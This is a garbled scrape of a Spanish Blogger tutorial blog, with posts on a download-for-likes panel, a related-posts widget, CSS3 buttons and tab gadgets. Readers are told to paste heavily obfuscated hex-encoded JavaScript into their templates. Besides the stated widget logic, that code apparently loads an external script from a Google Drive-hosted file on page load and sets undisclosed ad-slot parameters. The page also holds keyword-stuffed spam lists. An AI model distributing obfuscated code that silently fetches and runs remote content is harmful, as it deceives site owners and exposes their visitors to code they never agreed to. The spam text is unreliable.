x65\x72\x76\x61\x6C\x7C\x62\x75\x74\x74\x6F\x6E\x5F\x63\x6F\x75\x6E\x74\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x77\x69\x64\x74\x68\x7C\x31\x32\x30\x7C\x73\x68\x6F\x77\x5F\x66\x61\x63\x65\x73\x7C\x68\x72\x65\x66\x7C\x61\x75\x74\x6F\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x31\x70\x78\x7C\x73\x65\x6E\x64\x7C\x41\x79\x7C\x74\x69\x74\x75\x6C\x6F\x7C\x70\x61\x6E\x65\x6C\x5F\x44\x53\x7C\x74\x69\x74\x6C\x65\x5F\x73\x75\x70\x65\x72\x69\x6F\x72\x7C\x43\x6F\x6D\x70\x61\x72\x74\x65\x7C\x50\x6F\x73\x74\x7C\x65\x6C\x7C\x32\x30\x31\x33\x7C\x73\x65\x74\x53\x6C\x6F\x74\x7C\x73\x65\x74\x41\x6C\x74\x6F\x7C\x37\x32\x38\x7C\x39\x30\x7C\x73\x65\x74\x44\x61\x74\x65\x41\x63\x74\x69\x76\x65\x7C\x33\x31\x30\x37\x31\x36\x36\x39\x33\x31\x7C\x6A\x73\x7C\x64\x65\x73\x63\x61\x72\x67\x61\x7C\x44\x6F\x77\x6E\x6C\x6F\x61\x64\x53\x6F\x63\x69\x61\x6C\x7C\x74\x69\x74\x6C\x65\x5F\x69\x6E\x66\x65\x72\x69\x6F\x72\x7C\x64\x61\x6E\x6F\x73\x7C\x43\x72\x65\x63\x65\x72\x7C\x70\x61\x6E\x65\x6C\x5F\x62\x74\x6F\x5F\x73\x6F\x63\x69\x61\x6C\x7C\x30\x30\x30\x31\x34\x43\x41\x7C\x43\x6F\x6D\x70\x61\x72\x74\x69\x65\x6E\x64\x6F\x6C\x6F\x7C\x64\x61\x6E\x64\x6F\x7C\x44\x65\x73\x63\x61\x72\x67\x61\x74\x65\x7C\x75\x6E\x7C\x4D\x65\x7C\x67\x75\x73\x74\x61\x7C\x62\x74\x6F\x5F\x73\x6F\x63\x69\x61\x6C\x7C\x30\x42\x32\x7C\x67\x6F\x6F\x67\x6C\x65\x64\x72\x69\x76\x65\x7C\x73\x63\x72\x69\x70\x74\x7C\x68\x65\x61\x64\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x68\x74\x74\x70\x73\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65\x7C\x61\x73\x79\x6E\x63\x7C\x70\x69\x63\x74\x75\x72\x65\x7C\x63\x61\x70\x74\x69\x6F\x6E\x7C\x32\x30\x30\x7C\x61\x6C\x7C\x65\x78\x69\x74\x6F\x7C\x73\x65\x74\x50\x61\x72\x61\x6D\x65\x74\x72\x6F\x73\x7C\x65\x71\x7C\x61\x74\x74\x72\x7C\x36\x30\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6D\x67\x7C\x74\x65\x78\x74\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x69\x64\x5F\x70\x6F\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x74\x72\x69\x6D\x7C\x6C\x69\x6E\x6B\x7C\x66\x65\x65\x64\x7C\x68\x6F\x73\x74\x7C\x65\x73\x70\x65\x72\x61\x7C\x73\x65\x63\x73\x7C\x69\x6E\x7C\x70\x61\x73\x73\x77\x6F\x72\x64\x7C\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x43\x6F\x6D\x70\x61\x72\x74\x69\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x78\x4D\x32\x5F\x56\x41\x6C\x63\x4F\x65\x57\x46\x52\x65\x48\x70\x6A\x52\x58\x42\x6F\x64\x32\x73\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x73\x65\x74\x41\x6E\x63\x68\x6F\x7C\x6E\x6F\x74\x65\x5F\x75\x73\x65\x72\x7C\x65\x64\x67\x65\x7C\x63\x72\x65\x61\x74\x65\x7C\x75\x69\x7C\x6D\x65\x74\x68\x6F\x64\x7C\x73\x75\x62\x73\x63\x72\x69\x62\x65\x7C\x45\x76\x65\x6E\x74\x7C\x66\x6F\x72\x7C\x70\x61\x72\x61\x6D\x65\x74\x72\x6F\x73\x7C\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64\x7C\x63\x6F\x6D\x7C\x76\x61\x6C\x75\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x2442x1,_0x2442x2,_0x2442x3,_0x2442x4,_0x2442x5,_0x2442x6){_0x2442x5=function (_0x2442x3){return (_0x2442x3_0x2442x2?_0xa847[4]:_0x2442x5(parseInt(_0x2442x3/_0x2442x2)))+((_0x2442x3=_0x2442x3%_0x2442x2)35?String[_0xa847[5(_0x2442x3+29):_0x2442x3.toString(36));} ;if(!_0xa847[4][_0xa847[6(/^/,String)){while(_0x2442x3--){_0x2442x6[_0x2442x5(_0x2442x3)]=_0x2442x4[_0x2442x3]||_0x2442x5(_0x2442x3);} ;_0x2442x4=[function (_0x2442x5){return _0x2442x6[_0x2442x5];} ];_0x2442x5=function (){return _0xa847[7];} ;_0x2442x3=1;} ;while(_0x2442x3--){if(_0x2442x4[_0x2442x3]){_0x2442x1=_0x2442x1[_0xa847[6( new RegExp(_0xa847[8]+_0x2442x5(_0x2442x3)+_0xa847[8],_0xa847[9]),_0x2442x4[_0x2442x3]);} ;} ;return _0x2442x1;} (_0xa847[0],62,178,_0xa847[3][_0xa847[2(_0xa847[1]),0,{}));///scriptscript type='text/javascript'//![CDATA[DownloadSocial.parametros({ BlogName:"Nombre de su Blog", FanPage_URL:"URL de su FANPAGE", Password:"password de sus archivos"});///script/b:ifUsted podrá alojar el script a un servidor de archivos comoGoogle Site ,tenga en cuenta los siguiente parámetrosBlogName: el nombre de tu Blog.FanPage_URL: la url de su fanpage.Password: contrase de sus archivo si es que usa alguna.NoteUser: si no usa contraseña puede utilizar este parámetro añadiendo algo para el visitante.ActiveTimer: true para activar el temporizador si desea que aparezcan los vínculos después de 60 segundos de espera.Timer: si desea aumentar el tiempo de espera 60 es por defecto usted puede aumentar o disminuir el tiempo de espera.3) Añadir Condicionales Bloggerbusque la siguiente lineab:includable id='post' var='post' justo debajo de ella añada lo siguiente.b:if cond='data:blog.pageType == "item"' span expr:id='"u" + data:post.id' style='display:none'data:post.body//spanscriptsetParametros("data:post.title/","data:post.url/","udata:post.id/")/script/b:if4) Añadir DownloadSocial a sus entradas terminado los pasos 1,2,3 guarde los cambios y dirigase a una entrada , dentro de la opciónHTML usted añadira los siguiente.
div class="panel_social" id="panel_social"/divdiv class="panel_download" id="panel_download" !---- aqui añadira sus vinculos o enlaces de descarga !----/divde esta forma usted podra conseguir mas Fans a su sitio.Nota: usted debe decrear un APP en Facebook y luego procede a suinstalacion en Blogger
Los préstamos y donaciones Lawyer Cooking Recipes MBA ranking España Donar Auto en Crédito Fiscal Software Condominiums Recetas de Cocina loans Trading hosting Business Tecnología insurance lawyers Loans Insurance Degree Registro de Dominios baratos Hosting Attomey Fashion and Design Transfer Mobile casino Mortgage Condominios Cord Blood Credit Mesothelioma Law Firm Donate Hosting Classes domains Claim Conference Call Forex Trading Salud Online casino Recovery online Tecnología de la información Gas/Electricity Rehab Treatment Dominios Hipoteca Cómo hacer dinero en línea Web Hosting y Dominios Fotografía digital Política Moda y Diseño
lunes, 2 de septiembre de 2013
Añade a tu blog el Bloque de entradas relacionadas Tipo Lista (Blogger)
#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;margin-top: 20px;}#related-posts .widget{padding-left:6px;margin-bottom:10px;}#related-posts .widget h2, #related-posts h2{font-size:22px;font-weight: normal;color:#252525;font-family: 'Montez', cursive;margin-bottom: 0.75em;padding-top: 0em;}#related-posts a{font-size:16px;color: #000000;font-variant:small-caps;}#related-posts a:hover{text-decoration: none;color:#000000;font-weight: bold;}#related-posts ul{list-style-type:none;margin:0 0 0px 0;padding:0px;text-decoration:none;background-color: #FFF; -webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); -moz-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); -ms-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); -o-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); box-shadow: 2px 2px 6px rgba(0,0,0,0.4);}#related-posts li{list-style-type: none;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWKWvZTaJXhY0_UIGoyaRYQ0ukjdN0SIlQIIxXzkxXsAfSmXrI_L3TfPsU4s7szWd-vBt0R83qEBO2VVok14_VZPbXtbG4hSdeX3bqjY3-Iy949XMGwhBW1-DTmJz-NFHELvLYlCLLcg/s30-no/tick.png);background-position: 13px center;background-repeat: no-repeat;padding: 10px 10px 10px 45px;background-color: #EEE;border-top: 1px solid #FFF;border-bottom: 1px solid #DDD;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear; -o-transition: all .2s linear; transition: all .2s linear; -webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px;}#related-posts ul li:hover{background-color:#e1f821;background-position: 20px 50%;padding-left: 55px;}2)Añadir el script JS(debe de tener el plugin JQuery 10.2 o 1.8.3 instalado en su Blog) luego busque la etiqueta de cierre/head y justo arriba de el añada este script,el script si usted desea puede alojarlo enGoogle Site o cualquier servidor de archivos de su preferencia .script type='text/javascript'//![CDATA[var _0xa55d=["\x33\x20\x34\x3D\x6D\x20\x6E\x28\x29\x3B\x33\x20\x71\x3D\x30\x3B\x33\x20\x35\x3D\x6D\x20\x6E\x28\x29\x3B\x31\x32\x2E\x78\x3D\x37\x28\x29\x7B\x4B\x28\x22\x31\x31\x3A\x2F\x2F\x31\x30\x2E\x59\x2F\x5A\x2F\x31\x33\x2D\x31\x34\x2F\x31\x39\x2E\x31\x38\x22\x29\x3B\x31\x37\x28\x28\x37\x28\x29\x7B\x31\x35\x28\x58\x29\x3B\x31\x61\x28\x56\x29\x3B\x4E\x28\x4F\x29\x3B\x50\x28\x27\x38\x2D\x39\x2D\x4D\x27\x29\x7D\x29\x2C\x57\x29\x7D\x3B\x37\x20\x51\x28\x79\x29\x7B\x67\x28\x33\x20\x69\x3D\x30\x3B\x69\x3C\x79\x2E\x47\x2E\x63\x2E\x32\x3B\x69\x2B\x2B\x29\x7B\x33\x20\x63\x3D\x79\x2E\x47\x2E\x63\x5B\x69\x5D\x3B\x34\x5B\x71\x5D\x3D\x63\x2E\x54\x2E\x24\x74\x3B\x67\x28\x33\x20\x6B\x3D\x30\x3B\x6B\x3C\x63\x2E\x75\x2E\x32\x3B\x6B\x2B\x2B\x29\x7B\x62\x28\x63\x2E\x75\x5B\x6B\x5D\x2E\x52\x3D\x3D\x27\x53\x27\x29\x7B\x35\x5B\x71\x5D\x3D\x63\x2E\x75\x5B\x6B\x5D\x2E\x42\x3B\x71\x2B\x2B\x3B\x31\x6C\x7D\x7D\x7D\x7D\x37\x20\x31\x70\x28\x29\x7B\x33\x20\x64\x3D\x6D\x20\x6E\x28\x30\x29\x3B\x33\x20\x68\x3D\x6D\x20\x6E\x28\x30\x29\x3B\x67\x28\x33\x20\x69\x3D\x30\x3B\x69\x3C\x35\x2E\x32\x3B\x69\x2B\x2B\x29\x7B\x62\x28\x21\x43\x28\x64\x2C\x35\x5B\x69\x5D\x29\x29\x7B\x64\x2E\x32\x2B\x3D\x31\x3B\x64\x5B\x64\x2E\x32\x2D\x31\x5D\x3D\x35\x5B\x69\x5D\x3B\x68\x2E\x32\x2B\x3D\x31\x3B\x68\x5B\x68\x2E\x32\x2D\x31\x5D\x3D\x34\x5B\x69\x5D\x7D\x7D\x34\x3D\x68\x3B\x35\x3D\x64\x7D\x37\x20\x43\x28\x61\x2C\x65\x29\x7B\x67\x28\x33\x20\x6A\x3D\x30\x3B\x6A\x3C\x61\x2E\x32\x3B\x6A\x2B\x2B\x29\x7B\x62\x28\x61\x5B\x6A\x5D\x3D\x3D\x65\x29\x7B\x7A\x20\x77\x7D\x7D\x3B\x7A\x20\x76\x7D\x37\x20\x31\x67\x28\x45\x29\x7B\x67\x28\x33\x20\x69\x3D\x30\x3B\x69\x3C\x35\x2E\x32\x3B\x69\x2B\x2B\x29\x7B\x62\x28\x35\x5B\x69\x5D\x3D\x3D\x45\x29\x7B\x35\x2E\x6C\x28\x69\x2C\x31\x29\x3B\x34\x2E\x6C\x28\x69\x2C\x31\x29\x7D\x7D\x33\x20\x72\x3D\x48\x2E\x31\x73\x28\x28\x34\x2E\x32\x2D\x31\x29\x2A\x48\x2E\x31\x6D\x28\x29\x29\x3B\x33\x20\x69\x3D\x30\x3B\x62\x28\x34\x2E\x32\x3E\x31\x29\x7B\x66\x2E\x6F\x28\x27\x3C\x46\x3E\x27\x2B\x31\x6A\x2B\x27\x3C\x2F\x46\x3E\x27\x29\x7D\x66\x2E\x6F\x28\x27\x3C\x49\x3E\x27\x29\x3B\x31\x66\x28\x69\x3C\x34\x2E\x32\x26\x26\x69\x3C\x31\x63\x26\x26\x69\x3C\x31\x65\x29\x7B\x66\x2E\x6F\x28\x27\x3C\x44\x3E\x3C\x61\x20\x42\x3D\x22\x27\x2B\x35\x5B\x72\x5D\x2B\x27\x22\x3E\x27\x2B\x34\x5B\x72\x5D\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x44\x3E\x27\x29\x3B\x62\x28\x72\x3C\x34\x2E\x32\x2D\x31\x29\x7B\x72\x2B\x2B\x7D\x31\x6E\x7B\x72\x3D\x30\x7D\x69\x2B\x2B\x7D\x66\x2E\x6F\x28\x27\x3C\x2F\x49\x3E\x27\x29\x3B\x35\x2E\x6C\x28\x30\x2C\x35\x2E\x32\x29\x3B\x34\x2E\x6C\x28\x30\x2C\x34\x2E\x32\x29\x7D\x37\x20\x4B\x28\x4C\x29\x7B\x33\x20\x36\x3D\x66\x2E\x31\x68\x28\x22\x31\x69\x22\x29\x2C\x70\x3D\x76\x3B\x36\x2E\x78\x3D\x36\x2E\x4A\x3D\x37\x28\x29\x7B\x62\x28\x28\x36\x2E\x41\x26\x26\x36\x2E\x41\x21\x3D\x3D\x22\x31\x64\x22\x26\x26\x36\x2E\x41\x21\x3D\x3D\x22\x70\x22\x29\x7C\x7C\x70\x29\x7B\x7A\x20\x76\x7D\x36\x2E\x78\x3D\x36\x2E\x4A\x3D\x31\x6B\x3B\x70\x3D\x77\x7D\x3B\x36\x2E\x31\x71\x3D\x77\x3B\x36\x2E\x31\x72\x3D\x4C\x3B\x33\x20\x73\x3D\x66\x2E\x31\x62\x28\x27\x31\x36\x27\x29\x5B\x30\x5D\x3B\x73\x2E\x55\x28\x36\x2C\x73\x2E\x31\x6F\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x76\x61\x72\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x7C\x72\x65\x6C\x61\x74\x65\x64\x55\x72\x6C\x73\x7C\x65\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x69\x66\x7C\x65\x6E\x74\x72\x79\x7C\x74\x6D\x70\x7C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x66\x6F\x72\x7C\x74\x6D\x70\x32\x7C\x7C\x7C\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x77\x72\x69\x74\x65\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x4E\x75\x6D\x7C\x7C\x68\x68\x65\x61\x64\x7C\x7C\x6C\x69\x6E\x6B\x7C\x66\x61\x6C\x73\x65\x7C\x74\x72\x75\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6A\x73\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x68\x72\x65\x66\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x7C\x6C\x69\x7C\x63\x75\x72\x72\x65\x6E\x74\x75\x72\x6C\x7C\x68\x32\x7C\x66\x65\x65\x64\x7C\x4D\x61\x74\x68\x7C\x75\x6C\x7C\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x7C\x6C\x6F\x61\x64\x73\x63\x72\x69\x70\x7C\x70\x61\x74\x68\x7C\x32\x30\x31\x33\x7C\x73\x65\x74\x41\x6C\x74\x6F\x7C\x39\x30\x7C\x73\x65\x74\x44\x61\x74\x65\x41\x63\x74\x69\x76\x65\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x72\x65\x73\x75\x6C\x74\x73\x5F\x6C\x61\x62\x65\x6C\x73\x7C\x72\x65\x6C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x74\x69\x74\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65\x7C\x37\x32\x38\x7C\x32\x65\x33\x7C\x33\x31\x30\x37\x31\x36\x36\x39\x33\x31\x7C\x63\x6F\x6D\x7C\x68\x6F\x73\x74\x7C\x67\x6F\x6F\x67\x6C\x65\x64\x72\x69\x76\x65\x7C\x68\x74\x74\x70\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x42\x32\x7C\x78\x4D\x32\x5F\x56\x41\x6C\x63\x4F\x65\x57\x46\x52\x65\x48\x70\x6A\x52\x58\x42\x6F\x64\x32\x73\x7C\x73\x65\x74\x53\x6C\x6F\x74\x7C\x68\x65\x61\x64\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x6A\x73\x7C\x30\x30\x30\x31\x34\x43\x41\x7C\x73\x65\x74\x41\x6E\x63\x68\x6F\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x32\x30\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x6D\x61\x78\x72\x65\x73\x75\x6C\x74\x73\x7C\x77\x68\x69\x6C\x65\x7C\x65\x74\x69\x71\x75\x65\x74\x61\x73\x52\x65\x6C\x61\x63\x69\x6F\x6E\x61\x64\x61\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x69\x74\x75\x6C\x6F\x70\x6F\x73\x74\x7C\x6E\x75\x6C\x6C\x7C\x62\x72\x65\x61\x6B\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x65\x6C\x73\x65\x7C\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64\x7C\x72\x65\x6D\x75\x65\x76\x65\x72\x65\x70\x65\x74\x69\x64\x6F\x73\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x66\x6C\x6F\x6F\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x97cex1,_0x97cex2,_0x97cex3,_0x97cex4,_0x97cex5,_0x97cex6){_0x97cex5=function (_0x97cex3){return (_0x97cex3_0x97cex2?_0xa55d[4]:_0x97cex5(parseInt(_0x97cex3/_0x97cex2)))+((_0x97cex3=_0x97cex3%_0x97cex2)35?String[_0xa55d[5(_0x97cex3+29):_0x97cex3.toString(36));} ;if(!_0xa55d[4][_0xa55d[6(/^/,String)){while(_0x97cex3--){_0x97cex6[_0x97cex5(_0x97cex3)]=_0x97cex4[_0x97cex3]||_0x97cex5(_0x97cex3);} ;_0x97cex4=[function (_0x97cex5){return _0x97cex6[_0x97cex5];} ];_0x97cex5=function (){return _0xa55d[7];} ;_0x97cex3=1;} ;while(_0x97cex3--){if(_0x97cex4[_0x97cex3]){_0x97cex1=_0x97cex1[_0xa55d[6( new RegExp(_0xa55d[8]+_0x97cex5(_0x97cex3)+_0xa55d[8],_0xa55d[9]),_0x97cex4[_0x97cex3]);} ;} ;return _0x97cex1;} (_0xa55d[0],62,91,_0xa55d[3][_0xa55d[2(_0xa55d[1]),0,{}));///script3)Añadir las Condicionales Blogger Busque la etiqueta de cierredata:post.body/ y justo debajo de esta pegue el siguiente código, tenga en cuenta que todas las plantillas no son iguales por lo que pueden existir varias etiquetas deberá de realizar varias pruebas con el código que va a insertar a continuación.b:if cond='data:blog.pageType == "item"'div id='related-posts' b:loop values='data:post.labels' var='label' b:if cond='data:label.isLast != "true"' /b:if b:if cond='data:blog.pageType == "item"' script expr:src='"/feeds/posts/default/-/" + data:label.name + "?alt=json-in-script&callback=related_results_labels&max-results=6"' type='text/javascript'//b:if/b:loopscript type='text/javascript' var maxresults=5; remueverepetidos(); etiquetasRelacionada("data:post.url/"); /script /div /b:ifGuarde los cambios y revise que el bloque aparezca con los títulos de las entradas.Parámetrosmaxresults=5; (es el numero de post relacionados a mostrar si usted desea puede aumentar el numero)
Structures Annuity Settlement Classes Mortgage Tecnología Donar Auto en Crédito Fiscal universities Insurance Attomey Casino reviews Transfer Loans Los préstamos y donaciones SEO Credit Gas/Electricity Servicios duro de recuperación de la unidad de datos Donate mortgage Lawyer Web Hosting y Dominios Hosting Software Degree Conference Call Salud hotels Claim Cord Blood Trading Politics Donate Car to Charity California commodities Defensa Penal Abogados de la Florida Rehab Seguro Recovery Hipoteca Política Donate Your Car for Kids Treatment Cómo hacer dinero en línea Online Making Money Juegos online Fotografía digital Loans And Donation Bufete de Abogados Recetas de Cocina Business Moda y Diseño MBA ranking España
lunes, 29 de julio de 2013
Añade a tu sitio un estilo Metro con este Pack de botones windows 8 en CSS3
Contraseña: www.javaface-elblogdelprogramador.com
Contraseña a partir del 2012: javaface
Mobile casino Structures Annuity Settlement Software Insurance Tecnología de la información Digital Photography Donate Rehab Mortgage Recovery Loans Mesothelioma Law Firm money Lawyer Claim Los préstamos y donaciones Classes Moda y Diseño Cord Blood commodities Attomey Commodities Credit Trading Degree Hosting Fashion and Design Conference Call Política Negocios Donar coche a la caridad California Defensa Penal Abogados de la Florida Bolsa MBA ranking España Treatment Technology Transfer Gas/Electricity Casino Salud universities Universidades Dinero Juguetes para niños hotels Tecnología Hipoteca Cómo hacer dinero en línea Web Hosting and Domains Web Hosting y Dominios
Descargate y añade a tu sitio este Pack de Botones Css3
- Favoritos
- Descargar
- Subir
- calendario
- estadísticas
- información
- etc
Contraseña: www.javaface-elblogdelprogramador.com
Contraseña a partir del 2012: javaface
Hosting Negocios Fashion and Design Treatment Loans And Donation Insurance Dinero Mesothelioma Law Firm Recetas de Cocina Gas/Electricity Condominiums loans Curso de inglés básico Tecnología Mortgage Loans Lawyer Donar coche a la caridad California hybrid Cars Conference Call Degree domains Moda y Diseño Attomey Online Making Money Credit Classes coches híbridos Donate Forex Trading lawyers Fotografía digital Web Hosting and Domains Software Claim Trading Donate Car for Tax Credit Web Hosting y Dominios Recovery Transfer Política Sell Annuity Payment Rehab Vender Anualidad de Pago Cord Blood Donate Car to Charity California Politics Cómo hacer dinero en línea Salud Juegos online
lunes, 27 de mayo de 2013
Añade a tu blog las Tabview o pestañas ideal para las redes sociales
.tabviewcont{margin:15px 0;padding:0;clear:both;list-style:none;}.tabviewnav {margin: 0;padding: 0;font-size:14px; /* Tamaño de la fuente en las pestañas */font-weight:bold;}.tabviewnav li {float: left;margin: 0 -15px 0 0;list-style:none;}.tabviewnav li a {float: left;position: relative;padding: 0 40px;height: 0; line-height: 30px;text-transform: uppercase;text-decoration: none;color:#fff;border-right: 30px solid transparent;border-bottom: 30px solid #3D3D3D;border-bottom-color: #0597db;}.tabviewnav li a:hover {color:#fff;border-right: 30px solid transparent;border-bottom: 30px solid #dba105;border-bottom-color: #b4fc60;text-decoration:none;}.tabviewnav li.tabviewactive a,.tabviewnav li.tabviewactive a:hover {border-right: 30px solid transparent;border-bottom: 30px solid #3D3D3D;border-bottom-color: #a11bd2;color:#fff;}.tabviewcont .tabviewtab {padding:5px;}.tabviewcont .tabviewtab h2,.tabviewcont .tabviewtabhide {display:none;}.tabviewtab .widget-content ul{list-style:none;margin:0 0 10px 0;padding:0;}.tabviewtab .widget-content li {border-bottom:1px solid #ccc;margin:0 5px;padding:2px 0 5px 0;}Terminado de copiar el codigo CSS , buscamos la etiqueta/head y justo arriba de ella pegamos el siguiente código javascript(este código nos agrupa los gadgets).script type='text/javascript' // Tabview para agrupar gadgets//![CDATA[ document.write('style type="text/css".tabview{display:none;}/style');function tabviewObj(argsObj){var arg;this.div=null;this.classMain="tabview";this.classMainLive="tabviewcont";this.classTab="tabviewtab";this.classTabDefault="tabviewtabdefault";this.classNav="tabviewnav";this.classTabHide="tabviewtabhide";this.classNavActive="tabviewactive";this.titleElements=['h2','h3','h4','h5','h6'];this.titleElementsStripHTML=true;this.removeTitle=true;this.addLinkId=false;this.linkIdFormat='tabviewidnavtabnumberone';for(arg in argsObj){this[arg]=argsObj[arg]}this.REclassMain=new RegExp('\b'+this.classMain+'\b','gi');this.REclassMainLive=new RegExp('\b'+this.classMainLive+'\b','gi');this.REclassTab=new RegExp('\b'+this.classTab+'\b','gi');this.REclassTabDefault=new RegExp('\b'+this.classTabDefault+'\b','gi');this.REclassTabHide=new RegExp('\b'+this.classTabHide+'\b','gi');this.tabs=new Array();if(this.div){this.init(this.div);this.div=null}}tabviewObj.prototype.init=function(e){var childNodes,i,i2,t,defaultTab=0,DOM_ul,DOM_li,DOM_a,aId,headingElement;if(!document.getElementsByTagName){return false}if(e.id){this.id=e.id}this.tabs.length=0;childNodes=e.childNodes;for(i=0;ichildNodes.length;i++){if(childNodes[i].className&&childNodes[i].className.match(this.REclassTab)){t=new Object();t.div=childNodes[i];this.tabs[this.tabs.length]=t;if(childNodes[i].className.match(this.REclassTabDefault)){defaultTab=this.tabs.length-1}}}DOM_ul=document.createElement("ul");DOM_ul.className=this.classNav;for(i=0;ithis.tabs.length;i++){t=this.tabs[i];t.headingText=t.div.title;if(this.removeTitle){t.div.title=''}if(!t.headingText){for(i2=0;i2this.titleElements.length;i2++){headingElement=t.div.getElementsByTagName(this.titleElements[i2])[0];if(headingElement){t.headingText=headingElement.innerHTML;if(this.titleElementsStripHTML){t.headingText.replace(/br/gi," ");t.headingText=t.headingText.replace(/[^]+/g,"")}break}}}if(!t.headingText){t.headingText=i+1}DOM_li=document.createElement("li");t.li=DOM_li;DOM_a=document.createElement("a");DOM_a.appendChild(document.createTextNode(t.headingText));DOM_a.href="javascript:void(null);";DOM_a.title=t.headingText;DOM_a.onclick=this.navClick;DOM_a.tabview=this;DOM_a.tabviewIndex=i;if(this.addLinkId&&this.linkIdFormat){aId=this.linkIdFormat;aId=aId.replace(/tabviewid/gi,this.id);aId=aId.replace(/tabnumberzero/gi,i);aId=aId.replace(/tabnumberone/gi,i+1);aId=aId.replace(/tabtitle/gi,t.headingText.replace(/[^a-zA-Z0-9-]/gi,''));DOM_a.id=aId}DOM_li.appendChild(DOM_a);DOM_ul.appendChild(DOM_li)}e.insertBefore(DOM_ul,e.firstChild);e.className=e.className.replace(this.REclassMain,this.classMainLive);this.tabShow(defaultTab);if(typeof this.onLoad=='function'){this.onLoad({tabview:this})}return this};tabviewObj.prototype.navClick=function(event){var rVal,a,self,tabviewIndex,onClickArgs;a=this;if(!a.tabview){return false}self=a.tabview;tabviewIndex=a.tabviewIndex;a.blur();if(typeof self.onClick=='function'){onClickArgs={'tabview':self,'index':tabviewIndex,'event':event};if(!event){onClickArgs.event=window.event}rVal=self.onClick(onClickArgs);if(rVal===false){return false}}self.tabShow(tabviewIndex);return false};tabviewObj.prototype.tabHideAll=function(){var i;for(i=0;ithis.tabs.length;i++){this.tabHide(i)}};tabviewObj.prototype.tabHide=function(tabviewIndex){var div;if(!this.tabs[tabviewIndex]){return false}div=this.tabs[tabviewIndex].div;if(!div.className.match(this.REclassTabHide)){div.className+=' '+this.classTabHide}this.navClearActive(tabviewIndex);return this};tabviewObj.prototype.tabShow=function(tabviewIndex){var div;if(!this.tabs[tabviewIndex]){return false}this.tabHideAll();div=this.tabs[tabviewIndex].div;div.className=div.className.replace(this.REclassTabHide,'');this.navSetActive(tabviewIndex);if(typeof this.onTabDisplay=='function'){this.onTabDisplay({'tabview':this,'index':tabviewIndex})}return this};tabviewObj.prototype.navSetActive=function(tabviewIndex){this.tabs[tabviewIndex].li.className=this.classNavActive;return this};tabviewObj.prototype.navClearActive=function(tabviewIndex){this.tabs[tabviewIndex].li.className='';return this};function tabviewAutomatic(tabviewArgs){var tempObj,divs,i;if(!tabviewArgs){tabviewArgs={}}tempObj=new tabviewObj(tabviewArgs);divs=document.getElementsByTagName("div");for(i=0;idivs.length;i++){if(divs[i].className&&divs[i].className.match(tempObj.REclassMain)){tabviewArgs.div=divs[i];divs[i].tabview=new tabviewObj(tabviewArgs)}}return this}function tabviewAutomaticOnLoad(tabviewArgs){var oldOnLoad;if(!tabviewArgs){tabviewArgs={}}oldOnLoad=window.onload;if(typeof 